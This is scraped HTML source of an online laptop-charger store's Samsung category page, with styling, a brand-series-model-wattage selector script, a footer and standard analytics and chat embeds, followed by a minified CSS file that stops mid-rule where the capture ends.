		max-width: 290px;
		vertical-align: middle;
	}
	.dropdown-nav:last-child .dropdown-nav-anchor{
		border-right: none;
	}
	.dropdown-nav:last-child .dropdown-content{
		width: 200px;
		right: 0;
	}
	.dropdown-nav:last-child .inner-cat-nav{
		width: 100%;
	}
	.dropdown-nav-anchor {
		float: left;
		font-size: 14px;
		color: #325277;;
		text-align: center;
		text-decoration: none;
		padding: 7px 13px;
		border-right: 1px solid #ebebeb;
	}
	.inner-cat-nav{
		padding: 5px;
		font-size: 15px;
		line-height: 25px;
		min-width: 100px;
	}
	.dropdown-content {
		display: none;
		position: absolute;
		background-color: #f9f9f9;
		max-width: 600px;
		box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
		z-index: 1000000;
		top: 34px;
		border: 1px solid #ebebeb;
		padding: 10px 30px;
	}
	.dropdown-content .header {
		background: red;
		padding: 16px;
		color: white;
	}
	.dropdown-nav:hover .dropdown-content {
		display: block;
	}

	/* Create three equal columns that floats next to each other */
	.column a:hover {
		background-color: #726e6e8c;
	}

	/* Clear floats after the columns */
	.row:after {
		content: "";
		display: table;
		clear: both;
	}
	/* Responsive layout - makes the three columns stack on top of each other instead of next to each other */
	@media screen and (max-width: 600px) {
		.column {
			width: 100%;
			height: auto;
		}
	}
	@media screen and (max-width: 1376px) {
		.dropdown-nav-anchor {
			padding: 7px 6px;
		}
	}
	@media screen and (max-width: 1237px) {
		.dropdown-nav-anchor {
			font-size: 13px;
			padding: 8px 4px;
		}
	}
	@media screen and (max-width: 1145px) {
		.dropdown-nav-anchor {
			font-size: 12px;
			padding: 10px 3px;
		}
	}
	@media screen and (max-width: 1130px) {
		.dropdown-nav-anchor {
			font-size: 12px;
			text-align: center;
			padding: 7px 6px;
			text-decoration: none;
		}
		.dropdown-content {
			top: 30px;
		}
	}
	@media screen and (max-width: 990px) {
		.dropdown-nav-anchor {
			font-size: 12px;
			padding: 7px 6px;
		}
		.dropdown-content {
			top: 42px;
		}
	}
</style><div class="clearfix"></div>

<div id="notification"></div><div class="content-wrap dnl-hidden" data-effect="dnl-overlay">

    <div class="container-fluid ">
        <div class="row">
                        <div class="hidden-sm col-md-3 new-l-panel">
                                                            </div>
            <div id="movetotopimg">
                <img src="https://d68my205fyswa.cloudfront.net/lcf-static-mtrpdgnv9iaar3sn3lhz4mmm2fry0zhfqclffwpb4aan8co286wq76.jpg">
            </div>

            <style nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
                .select-option-ul ul{
                    background: #fff;
                    border-bottom: 1px solid #e9e9e9;
                    border-left: 1px solid #e9e9e9;
                    border-right: 1px solid #e9e9e9;
                    padding-left: 0;
                    list-style: none;
                    max-height: 360px;
                    overflow-x: auto;
                    overflow-y: auto
                }
                .category-page{
                    padding-left:0;
                    padding-right: 0;
                    margin-bottom: 20px;
                }
                .category-page h3{
                    background: #ef7712;
                    color: #fff;
                    font-size: 14px;
                    margin: 0 auto;
                    padding: 12px 10px;
                    text-transform: uppercase;
                    font-weight: 600;
                }
                .select-option-ul ul > li{
                    position: relative;
                    color: #777;
                    font-size: 16px;
                    margin: 0 auto;
                    list-style: none;
                    cursor: pointer;
                    border-bottom: 1px solid #e9e9e9;
                    display: block;
                    text-transform: uppercase;
                    font-weight: 400;
                    padding: 3px 10px;
                }
                .select-option-ul ul > li:hover,.select-option-ul ul > li.active{
                    background-color: #414042;
                    color: whitesmoke;
                }
                .select-option-ul ul > li > a{
                    outline: 0;
                    display: block;
                    padding: 3px 10px;
                }
                .select-option-ul ul li.active::after {
                    content: "❯";
                    position: absolute;
                    top: 3px;
                    bottom: 0;
                    margin: auto 0;
                    right: 11px;
                    color: #c3c3c3;
                }
                .filter-text{
                    border-image: none;
                    border-radius: 5px;
                    border: none;
                    box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.42);
                    padding: 6px;
                    width: 100%;
                }
                .filter-text:focus{
                    box-shadow: 0px 0px 4px rgb(16, 126, 227);
                }
                .select-product ul{
                    max-height: 309px;
                }
                .disabled-bg{
                    background-color: #727272!important;
                }
                .select-option-header{
                    text-transform: none!important;
                }
                @media (max-width:1100px) {
                    .category-page h3{
                        font-size: 12px;
                    }
                }
                @media (max-width:768px){
                    .select-option-header{
                        cursor: pointer;
                    }
                    .category-page h3{
                        font-size: 14px;
                    }
                    .select-option-ul ul{
                        max-height: 260px;
                    }
                    .category-page .col-sm-3{
                        margin-top: 10px;
                    }
                }
            </style>
                        <div id="movetotop" class="hidden">
                <a href="#movetotopimg" class="select-brand-move">Move</a>
                <a href="#movetotopimg" class="select-series-move">Move</a>
                <a href="#movetotopimg" class="select-model-move">Move</a>
            </div>
            <div class="col-sm-12 category-page" id="select-brand-div">
                <h2></h2>
                <div class="col-sm-3">
                    <h3 class="select-option-header  disabled-bg">Step 1: Select Brand <i class="fa fa-angle-double-right"></i> </h3>
                    <div class="select-option-ul hidden-xs"   id="option-brand">
                        <ul>
                                                                                    <li data-id="900" class="">
                                Acer                            </li>
                                                        <li data-id="902" class="">
                                Asus                            </li>
                                                        <li data-id="903" class="">
                                Dell                            </li>
                                                        <li data-id="904" class="">
                                Fujitsu                            </li>
                                                        <li data-id="905" class="">
                                Gateway                            </li>
                                                        <li data-id="906" class="">
                                HP Compaq                            </li>
                                                        <li data-id="907" class="">
                                Lenovo                            </li>
                                                        <li data-id="908" class="active">
                                Samsung                            </li>
                                                        <li data-id="909" class="">
                                Sony                            </li>
                                                        <li data-id="910" class="">
                                Toshiba                            </li>
                                                    </ul>
                    </div>
                </div>
                <div class="col-sm-3" id="select-series-div">
                    <h3 class="select-option-header ">Step 2: Select Series <span style="font-size: 12px" id="brand-name-for-series-header"></span> <i class="fa fa-angle-double-right"></i> </h3>
                    <div class="select-option-ul " id="option-series">
                        <ul>
                                                            <li data-id="1153" class="">
                                    GT                                </li>
                                                            <li data-id="1186" class="">
                                    NP-N1 Series                                </li>
                                                            <li data-id="1187" class="">
                                    NP-N14 Series                                </li>
                                                            <li data-id="1188" class="">
                                    NP-N2 Series                                </li>
                                                            <li data-id="1189" class="">
                                    NP-N3 Series                                </li>
                                                            <li data-id="1190" class="">
                                    NP-N5 Series                                </li>
                                                            <li data-id="1191" class="">
                                    NP-NB Series                                </li>
                                                            <li data-id="1192" class="">
                                    NP-NC Series                                </li>
                                                            <li data-id="1193" class="">
                                    NP-NF Series                                </li>
                                                            <li data-id="1194" class="">
                                    NP-P Series                                </li>
                                                            <li data-id="1195" class="">
                                    NP-Q Series                                </li>
                                                            <li data-id="1196" class="">
                                    NP-R Series                                </li>
                                                            <li data-id="1197" class="">
                                    NP-S Series                                </li>
                                                            <li data-id="1198" class="">
                                    NP-X Series                                </li>
                                                            <li data-id="1158" class="">
                                    NP200 Series                                </li>
                                                            <li data-id="1159" class="">
                                    NP270E Series                                </li>
                                                            <li data-id="1160" class="">
                                    NP275E Series                                </li>
                                                            <li data-id="1162" class="">
                                    NP300 Series                                </li>
                                                            <li data-id="1161" class="">
                                    NP300E Series                                </li>
                                                            <li data-id="1163" class="">
                                    NP305 Series                                </li>
                                                            <li data-id="1164" class="">
                                    NP350 Series                                </li>
                                                            <li data-id="1165" class="">
                                    NP355 Series                                </li>
                                                            <li data-id="1166" class="">
                                    NP365 Series                                </li>
                                                            <li data-id="1167" class="">
                                    NP400 Series                                </li>
                                                            <li data-id="1168" class="">
                                    NP470 Series                                </li>
                                                            <li data-id="1169" class="">
                                    NP500 Series                                </li>
                                                            <li data-id="1170" class="">
                                    NP510 Series                                </li>
                                                            <li data-id="1171" class="">
                                    NP520 Series                                </li>
                                                            <li data-id="1172" class="">
                                    NP530 Series                                </li>
                                                            <li data-id="1173" class="">
                                    NP535 Series                                </li>
                                                            <li data-id="1174" class="">
                                    NP540 Series                                </li>
                                                            <li data-id="1175" class="">
                                    NP550 Series                                </li>
                                                            <li data-id="1176" class="">
                                    NP600 Series                                </li>
                                                            <li data-id="1177" class="">
                                    NP680 Series                                </li>
                                                            <li data-id="1178" class="">
                                    NP700 Series                                </li>
                                                            <li data-id="1179" class="">
                                    NP740 Series                                </li>
                                                            <li data-id="1180" class="">
                                    NP770 Series                                </li>
                                                            <li data-id="1181" class="">
                                    NP780 Series                                </li>
                                                            <li data-id="1182" class="">
                                    NP880 Series                                </li>
                                                            <li data-id="1183" class="">
                                    NP900 Series                                </li>
                                                            <li data-id="1184" class="">
                                    NP915 Series                                </li>
                                                            <li data-id="1185" class="">
                                    NP940 Series                                </li>
                                                            <li data-id="1157" class="">
                                    Others                                </li>
                                                            <li data-id="1154" class="">
                                    Sens                                </li>
                                                            <li data-id="1155" class="">
                                    TransPort                                </li>
                                                            <li data-id="1156" class="">
                                    VM                                </li>
                                                            <li data-id="1199" class="">
                                    XE300 Series                                </li>
                                                            <li data-id="1200" class="">
                                    XE303 Series                                </li>
                                                            <li data-id="1201" class="">
                                    XE500 Series                                </li>
                                                            <li data-id="1202" class="">
                                    XE550 Series                                </li>
                                                    </ul>
                    </div>
                </div>
                <div class="col-sm-3 " id="select-model-div">
                    <h3 class="select-option-header  disabled-bg">Step 3: Select Model <span style="font-size: 12px" id="series-name-for-model-header"></span> <i class="fa fa-angle-double-right"></i> </h3>
                    <div class="select-option-ul hidden-xs  select-product" id="option-model" data-category="">
                        <div class="width100" style="padding: 10px;border: 1px solid #e9e9e9">
                            <input type="text" placeholder="Filter Model" class="filter-text">
                        </div>
                        <ul>
                                                    </ul>
                    </div>
                </div>
                <div class="col-sm-3 " id="select-wattage-div">
                    <h3 class="select-option-header  disabled-bg">Step 4: Select Charger Wattage <span style="font-size: 12px" id="model-for-wattage-header"></span> <i class="fa fa-angle-double-right"></i> </h3>
                    <div class="select-option-ul " id="option-wattage">
                        <ul></ul>
                    </div>
                </div>

            </div>
            <div class="col-sm-8 col-sm-offset-2" style="margin-top: 40px">
                <div class="srh-brand">
                    <h3>Can't find what you are looking for? <br>Try searching for it</h3>
                    <form action="deep-search" method="get">
                        <span class="search-magnifier"><img src="https://d68my205fyswa.cloudfront.net/lcfuk-static-hcig2m3z30uem83a6k2wmcsrjftv2fu3kp9lfqjh2iwtp7guqvvqef.jpg" alt=""></span>
                        <input type="text" placeholder="Enter Brand or Model Number" name="search" required="required" autocomplete="off">
                        <button type="submit"><img src="https://d68my205fyswa.cloudfront.net/lcf-static-5kurv7hnpl1z9tcgn2bqass87eerbg9l06giis7lf0iw6w5p8f89je.jpg" alt="Search"></button>
                        <input type="hidden" name="category_id" value="895">
                    </form>
                    <p><a href="identify-your-laptop">Click here to Identify your Laptop Brand</a></p>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="row " style="margin-top: 40px">
                <div class="col-sm-12">
                    <div class="col-sm-4">
                        <div class="single-banner">
                            <div class="overlay"></div>
                            <p>
                                <a><img data-src="https://d68my205fyswa.cloudfront.net/lcf-static-3hws7myu3iou2laztuw8c4ljsgsifoctgdv44pkb04viyo993ehsgg.png" alt="1 year warranty"></a>
                            </p>
                        </div>
                    </div>
                    <div class="col-sm-4">
                        <div class="single-banner">
                            <div class="overlay"></div>
                            <p><a ><img data-src="https://d68my205fyswa.cloudfront.net/lcf-static-iue165jkjufm5ofdarfwawmzr66vmrw34jiz3leyvqg5e4dfn5ken0.jpg" alt="Purchase Orders"></a></p>
                        </div>
                    </div>
                    <div class="col-sm-4">
                        <div class="single-banner">
                            <div class="overlay"></div>
                            <p><a ><img data-src="https://d68my205fyswa.cloudfront.net/lcf-static-7f7sqjm2ir9rozw8mi0g9r79q7fhoi4584vy5ic5uw5waybio2cll5.jpg" alt="Cheapest Cord prices"></a></p>
                        </div>
                    </div>
                </div>
            </div>
                    </div>
       <!-- Facebook Pixel Code -->
        <script type="text/javascript" nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
            fbq('track', 'ViewContent');
        </script>
        <!-- End Facebook Pixel Code -->
    </div>
</div>
<script type="text/javascript" nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
    $(function(){
        $("#movetotop a").on('click', function(event) {
            // Make sure this.hash has a value before overriding default behavior
            if (this.hash !== "") {
                // Prevent default anchor click behavior
                event.preventDefault();
                // Store hash
                var hash = this.hash;

                // Using jQuery's animate() method to add smooth page scroll
                // The optional number (800) specifies the number of milliseconds it takes to scroll to the specified area
                $('html, body').animate({
                    scrollTop: $(hash).offset().top
                }, 800, function(){
                });
            } // End if
        });
        $('.filter-text').keyup(function(){
            var $this = $(this);
            filter = $this.val().toUpperCase();
            $('li',$(this).parent().next()).each(function() {
                txtValue = $(this).text().trim().toUpperCase();
                if (txtValue.indexOf(filter) > -1) {
                    $(this).removeAttr('style');
                } else {
                    $(this).attr('style','display:none');
                }
            });
        });
        $(document).on('click','.select-option-header',function(){
            $('.select-option-ul').addClass('hidden-xs');
            $(this).next(".select-option-ul").removeClass('hidden-xs');
        });
        $(document).on('click','#option-brand ul li',function(){
            $this = $(this);
            if($this.text().trim()=='Microsoft'){
                location = 'microsoft-charger/any-microsoft-surface-charger-power-adapter';
                return;
            }
            $.ajax({
                url: '/index.php?route=product/categoryajax/get_series',
                type: 'post',
                data: {
                    category_id: $this.attr('data-id'),
                },
                beforeSend:function(){
                    $('#option-brand ul li').removeClass('active');
                    $this.addClass('active');
                    $('#option-series ul').html('<li style="width: 100%;text-align: center;color:#244f73;">Loading.. <i class="fa fa-spinner fa-spin"></i></li>');
                    $('#option-series').removeClass('hidden-xs').slideDown();
                    $('#option-model ul').empty();
                    $('#option-wattage ul').empty();
                    $('.select-brand-move').trigger('click');
                    $('#brand-name-for-series-header').text('For '+ $this.text().trim());
                    $('#series-name-for-model-header').empty();

                },
                success: function(json){
                    var data = JSON.parse(json);
                    var html = '';
                    if(data.length>0){
                        for(var i = 0 ;i<data.length;i++) {
                            html += '<li data-id = "' + data[i].category_id + '">' + data[i].name + '</li>';
                        }
                    } else {
                        html += '<div class="text-center w100p pv-10">No product found</div>';
                    }
                    $('.select-option-header').addClass('disabled-bg');
                    $('#select-series-div h3').removeClass('disabled-bg');
                    $('.select-option-ul').addClass('hidden-xs');
                    $('#option-series ul').html(html);
                    $('#option-series').removeClass('hidden-xs').slideDown();
                }
            });
        });
        $(document).on('click','#option-series ul li',function(){
            $this = $(this);
            $.ajax({
                url: '/index.php?route=product/categoryajax/get_products',
                type: 'post',
                data: {
                    category_id: $this.attr('data-id'),
                },
                beforeSend:function(){
                    $('#option-series ul li').removeClass('active');
                    $this.addClass('active');
                    $('#option-model ul').html('<li style="width:100%;text-align: center;color:#244f73;">Loading.. <i class="fa fa-spinner fa-spin"></i></li>');
                    $('#option-model').attr('data-category',$this.attr('data-id')).removeClass('hidden-xs').slideDown();
                    $('#option-wattage ul').empty();
                    $('.select-series-move').trigger('click');
                    $('#series-name-for-model-header').text('For '+ $this.text().trim());
                },
                success: function(json){
                    var data = JSON.parse(json);
                    var html = '';
                    if(data.length>0){
                        for(var i = 0 ;i<data.length;i++) {
                            html += '<li>' + data[i].name + '</li>';
                        }
                    } else {
                        html += '<li>No product found</li>';
                    }
                    $('.select-option-header').addClass('disabled-bg');
                    $('#select-model-div h3').removeClass('disabled-bg');
                    $('.select-option-ul').addClass('hidden-xs');
                    $('#option-model ul').html(html);
                    $('#option-model').removeClass('hidden-xs').slideDown();
                }
            });
        });
        $(document).on('click','#option-model ul li ',function(){
            $this = $(this);
            $.ajax({
                url: '/index.php?route=product/categoryajax/get_product',
                type: 'post',
                data: {
                    'category_id' : $('#option-model').attr('data-category'),
                    'product_name': $this.text().trim(),
                },
                beforeSend:function(){
                    $('#option-model ul li').removeClass('active');
                    $this.addClass('active');
                    $('#option-wattage ul').html('<li style="width:100%;text-align: center;color:#244f73;">Loading.. <i class="fa fa-spinner fa-spin"></i></li>');
                    $('#option-wattage').removeClass('hidden-xs').slideDown();
                    $('.select-model-move').trigger('click');
                    $('#model-name-for-wattage-header').text('For '+ $this.text().trim());
                },
                success: function(json){
                    var data = JSON.parse(json);
                    var wattage_data = data['wattage'];
                    var html = '';
                    if(wattage_data.length==1){
                        location = wattage_data[0].href;
                    }else {
                        if(wattage_data.length>1){
                            var recommend_key = data['recommend_key'];
                            for(var i = 0 ;i<wattage_data.length;i++) {
                                html += '<li><a href="' + wattage_data[i].href + '"> ' + wattage_data[i].wattage + '</a></li>';
                            }

                            html += '<li><a class="btn-primary" href="' + wattage_data[recommend_key].href + '">I don\'t know. I want the one recommended by experts.</a></li>';
                        }else{
                            html += '<li>No product found</li>';
                        }
                        $('.select-option-header').addClass('disabled-bg');
                        $('#select-wattage-div h3').removeClass('disabled-bg');
                        $('.select-option-ul').addClass('hidden-xs');
                        $('#option-wattage ul').html(html);
                        $('#option-wattage').removeClass('hidden-xs').slideDown();
                    }
                }
            });
        });
    });
</script>
	<div class="client-area">
		<div class="container">
			<div class="row">
				<h3 class="featured-title">Customers That Trust Us</h3>
				<div class="col-md-12">
					<div class="client-carousel">
						<div class="client-img">
							<a><img data-src="https://d68my205fyswa.cloudfront.net/fit-in/170x133/filters:upscale()/lcf-static-r0e84p38lbnauvffc81ef6vhzcufvn3b9r3cjruqwfyzesvpb2sekz.jpg" alt="Clover park"></a>
						</div>
						<div class="client-img">
							<a><img data-src="https://d68my205fyswa.cloudfront.net/fit-in/170x133/filters:upscale()/lcf-static-ebmzoct90rj026w182p6h02y16tv4l282jht92trz660wmm4a0gd5k.jpg" alt="Earth walk"></a>
						</div>
						<div class="client-img">
							<a><img data-src="https://d68my205fyswa.cloudfront.net/fit-in/170x133/filters:upscale()/lcf-static-5r769kabqvdjogkh3i9ala20rd72v5i86n8svkkpwv1v1338odoa39.jpg" alt="HP"></a>
						</div>
						<div class="client-img">
							<a><img data-src="https://d68my205fyswa.cloudfront.net/fit-in/170x133/filters:upscale()/lcf-static-zw4n0cjyr68fm3g27om9jjg4720ga55d97jjhhstyrk8fitfng9srj.jpg" alt="SRS computers"></a>
						</div>
						<div class="client-img">
							<a><img data-src="https://d68my205fyswa.cloudfront.net/fit-in/170x133/filters:upscale()/lcf-static-6kyk8smqezlzt9la959zm0jlmqw9j4i5udga29db1a4pd3e9dnhi24.jpg" alt="University of North Texas"></a>
						</div>
						<div class="client-img">
							<a><img data-src="https://d68my205fyswa.cloudfront.net/fit-in/170x133/filters:upscale()/lcf-static-ratwi7ccq0itwd9pv1dl4hjthf19398vo5f65db09qerg0c2jv9fqu.jpg" alt="100000+ Happy Customers" title="100000+ Happy Customers"></a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<hr />
	<div class="container grey-icons">
		<div class="col-sm-4 col-md-4">
			<img class="hidden-xs" data-src="https://d68my205fyswa.cloudfront.net/fit-in/350x126/filters:upscale()/lcf-static-ucze9mfgk466gkzy0j2ko3aabud35w207lqlnbs8590fj4y1ufihnt.jpg" alt="No Tax">
			<img class="visible-xs hidden-sm" data-src="https://d68my205fyswa.cloudfront.net/lcf-static-dlqy9wc72jdr92jsmw0bjzduytpii5jb9hj2nofkv5b3hmt5nicyzm.jpg" alt="No Tax">
		</div>
		<div class="col-sm-4 col-md-4">
			<img class="hidden-xs" data-src="https://d68my205fyswa.cloudfront.net/fit-in/350x126/filters:upscale()/lcf-static-a5n55w84vulv7rmf7lyp8m1y5u7udw60072jvgmll1i3yas6j7e588.jpg" alt="Trusted Company">
			<img class="visible-xs" data-src="https://d68my205fyswa.cloudfront.net/lcf-static-8191ycfbwron9ewn6guv9q9kjeat6rjl4rzpgf9bn1maze3ssgivu9.jpg" alt="Trusted Company">
		</div>
		<div class="col-sm-4 col-md-4">
			<img class="hidden-xs" data-src="https://d68my205fyswa.cloudfront.net/fit-in/350x126/filters:upscale()/lcf-static-bau5ydllo45y31f5nfwyl8phnezzy6bsiw1scryr5rui7985m7yec6.jpg" alt="Money Back Guarantee">
			<img class="visible-xs" data-src="https://d68my205fyswa.cloudfront.net/lcf-static-m3o691bj8pv6uk4u2oq817yu2or6swt10oud3ozr6ee8rb1zqw0dl3.jpg" alt="Money Back Guarantee">
		</div>
	</div>
	<!--start of footer-->
	<section class="footer-area">
		<div class="container">
			<div class="row">
				<div class="footer-top">
					<div class="hidden-xs col-sm-3 col-md-3">
						<div class="single-footer">
							<h3 class="footer-top-heading">Company Info</h3>
							<div class="footer-list">
								<ul>
									<li class="footer-list-item"><a href="http://www.laptopchargerfactory.com/about-us">About us</a></li>
									<li class="footer-list-item" ><a href="http://www.laptopchargerfactory.com/contact">Contact us</a></li>
									<li class="footer-list-item"><a href="http://www.laptopchargerfactory.com/faq">FAQ</a></li>
									<li class="footer-list-item" ><a href="http://www.laptopchargerfactory.com/purchase-order">Purchase Orders</a></li>
									<li class="footer-list-item" ><a href="https://www.laptopchargerfactory.com/return">Returns</a></li>
									<li class="footer-list-item" ><a href="http://www.laptopchargerfactory.com/privacy-policy">Privacy Policy</a></li>
									<li class="footer-list-item" ><a href="http://www.laptopchargerfactory.com/terms-and-conditions">Terms &amp; Conditions</a></li>
									<li class="footer-list-item" ><a href="http://www.laptopchargerfactory.com/sitemap">Sitemap</a></li>
									<li class="footer-list-item" ><a href="http://www.laptopchargerfactory.com/sitemap.xml">XML Sitemap</a></li>
								</ul>
							</div>							
						</div>
					</div>
					<div class="col-xs-12 col-sm-5 col-md-4">
						<div class="contact-us">
							<h3 class="footer-top-heading">Contact Info</h3>
							<ul>
								<li class="phonecell point-me" data-call="8448146514" ><i class="fa fa-phone"></i>Telephone: (844) 814-6514</li>
								<li class="phonecell point-me" data-call="5129602220" ><i class="fa fa-phone"></i>Local: (512) 960-2220</li>
								<li class="phonecell point-me" ><i class="fa fa-comments"></i>Text US: (512) 900-8845</li>
								<li class="emailcell point-me" data-email="sales@laptopchargerfactory.com"><i class="fa fa-envelope"></i>Email : sales@laptopchargerfactory.com</li>
							</ul>						
						</div>
					</div>
					<div class="col-sm-4 col-md-5">
						<div class="social-icon-footer">
							<h3 class="footer-top-heading">Get Social</h3>
							<ul class="social-icons">
								<li><a data-toggle="tooltip" title="Twitter" href="https://twitter.com/ChargerFactory" target="_blank"><i class="fa fa-twitter"></i></a></li>
								<li><a data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/LaptopChargerFactory" target="_blank"><i class="fa fa-facebook"></i></a></li>
							</ul>
						</div>
						<h3 class="footer-top-heading hidden-xs">Payment Options</h3>
						<img data-src="https://d68my205fyswa.cloudfront.net/lcf-static-w45d2vqco9hb6zckqhjywtrvjg2ugnuv45z5h4ft7meud2jo1bmeiq.png" alt="Payment Options" title="Payment Options" width="360" class="hidden-xs" />

						<p class="hidden-xs">
							<br />
							<!-- starts dmca code -->
							<img data-src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=fd18a818-ebc1-4ad8-892b-fc4d6a222a1e" alt="DMCA.com Protected" title="DMCA.com Protected" />
							<!-- end dmca code -->
						</p>
						<p class="visible-xs text-center">
							<!-- starts dmca code -->
							<img data-src="//images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=fd18a818-ebc1-4ad8-892b-fc4d6a222a1e" alt="DMCA.com Protected" title="DMCA.com Protected" />
							<!-- end dmca code -->
						</p>
						<p>&nbsp;</p>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-copyright-cont">
			<div class="container">
				<div class="row">
					<p class="footer-copyright">Copyright &copy; 2010-2026 Laptop Charger Factory.</p>
				</div>
			</div>
		</div>
	</section>
	<script type="text/javascript" nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
		var mix_bottom = document.createElement('link');
		mix_bottom.rel = 'stylesheet';
		mix_bottom.href = 'catalog/view/theme/boot-lcf-usa/stylesheet/mix-bottom.css?v=96546654';
		mix_bottom.type = 'text/css';
		var mix = document.getElementsByTagName('link')[0];
		mix.parentNode.insertBefore(mix_bottom, mix);
	</script>
	<noscript>
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/boot-lcf-usa/stylesheet/mix-bottom.css?v=96546654" />
	</noscript>
	<script nonce="4089984a1ddfca02d9e6e4e0fb1afaa5" type="text/javascript">
        function init() {
            var imgDefer = document.getElementsByTagName('img');
            for (var i=0; i<imgDefer.length; i++) {
                if(imgDefer[i].getAttribute('data-src')) {
                    imgDefer[i].setAttribute('src',imgDefer[i].getAttribute('data-src'));
                }
            }
        }
        window.onload = init;
	</script>
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/price-slider.js"></script>-->
	<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/bootstrap.min.js"></script>
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/jquery.nivo.slider.pack.js"></script>-->
	<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/owl.carousel.min.js"></script>
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/jquery.countdown.min.js" ></script>-->
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/wow.js"></script>-->
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/jquery.meanmenu.js"></script>-->
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/fancybox/jquery.fancybox.pack.js"></script>-->
	<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/jquery.scrollUp.min.js"></script>
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/jquery.mixitup.min.js"></script>-->
	<!--<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/plugins.js"></script>-->
	<script defer type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/main.js?v=78678"></script>
	<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/jquery.maskedinput.js" ></script>
	<script type="text/javascript" src="catalog/view/theme/boot-lcf-usa/js/extra.js?v=32454552"></script>
			<script type="text/javascript" src="catalog/view/javascript/jquery/jquery.total-storage.min.js"></script>
		<!--Start of Tawk.to Script-->
<script type="text/javascript" nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59acb346c28eca75e461de9d/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();

$(".li-chat").attr("onclick", "Tawk_API.toggle()");    
</script>
<!--End of Tawk.to Script-->	<!-- start ADroll code -->
	<script type="text/javascript" nonce="4089984a1ddfca02d9e6e4e0fb1afaa5">
	adroll_adv_id = "DKMIWU3XMREDFJNJBETRM4";
	adroll_pix_id = "ON2FVR5Z5FG3DI53M2VCP6";
	/* OPTIONAL: provide email to improve user identification */
	/* adroll_email = "username@example.com"; */
	(function () {
		var _onload = function(){
			if (document.readyState && !/loaded|complete/.test(document.readyState)){setTimeout(_onload, 10);return}
			if (!window.__adroll_loaded){__adroll_loaded=true;setTimeout(_onload, 50);return}
			var scr = document.createElement("script");
			var host = (("https:" == document.location.protocol) ? "https://s.adroll.com" : "http://a.adroll.com");
			scr.setAttribute('async', 'true');
			scr.type = "text/javascript";
			scr.src = host + "/j/roundtrip.js";
			((document.getElementsByTagName('head') || [null])[0] ||
				document.getElementsByTagName('script')[0].parentNode).appendChild(scr);
		};
		if (window.addEventListener) {window.addEventListener('load', _onload, false);}
		else {window.attachEvent('onload', _onload)}
	}());
	</script>
	<!-- end ADroll code -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.laptopchargerfactory.com/catalog/view/theme/boot-lcf-usa/stylesheet/mix-v1.css?v=968657551
body_size: 17729
content:
a:focus,button,input,optgroup,select,textarea{color:inherit}.form-control,input[type=range]{display:block;width:100%}.btn,.input-group-addon,.input-group-btn{vertical-align:middle;white-space:nowrap}.table,label{max-width:100%}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.dropdown-menu>li>a,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}a,a:focus,a:hover{text-decoration:none}.btn,.cart-checkout a,.dropdown-menu>li>a,.input-group-btn,.text-nowrap{white-space:nowrap}.cart-drop,.invisible{visibility:hidden}.dnl-btn-toggle,.modal,:focus,a:active,a:hover{outline:0}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}mark{color:#000;background:#ff0}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;margin-top:20px;margin-bottom:20px}textarea{overflow:auto}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=checkbox],input[type=radio]{margin:4px 0 0;line-height:normal;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}td,th{padding:0}body{line-height:1.42857143;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a:focus{outline:solid 